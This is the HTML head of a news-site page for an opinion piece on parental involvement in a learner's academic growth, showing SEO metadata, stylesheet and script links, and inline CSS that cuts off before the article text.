

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/
body_size: 28323
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:author" content="https://www.facebook.com/me/" />
	<meta property="article:published_time" content="2023-06-13T10:00:42+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kwabe Ben" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/home" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kwabe Ben" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"},"author":{"name":"Kwabe Ben","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e"},"headline":"THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH","datePublished":"2023-06-13T10:00:42+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"},"wordCount":631,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg","articleSection":["Education","Opinion"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/","url":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/","name":"THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg","datePublished":"2023-06-13T10:00:42+00:00","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Jenny-1.jpg","width":1000,"height":1497},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e","name":"Kwabe Ben","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","caption":"Kwabe Ben"},"description":"KWABE BEN Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media. Change starts with you and I . Embrace it to attain a Just world. Express and address the truth for its relative. For a feature story/coverage; email: benjykwabe@gmail.com","sameAs":["https://www.facebook.com/me/","https://x.com/https://twitter.com/home"],"url":"https://www.eabusinesstimes.com/author/kwabe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; THE POSITIVE IMPACT OF PARENTAL INVOLVEMENT ON A LEARNER’S ACADEMIC GROWTH Comments Feed" href="https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-positive-impact-of-parental-involvement-on-a-learners-academic-growth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-positive-impact-of-parental-involvement-on-a-learners-academic-growth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1754039882' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/16333" /><meta name="generator" content="Site Kit by Google 1.166.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic 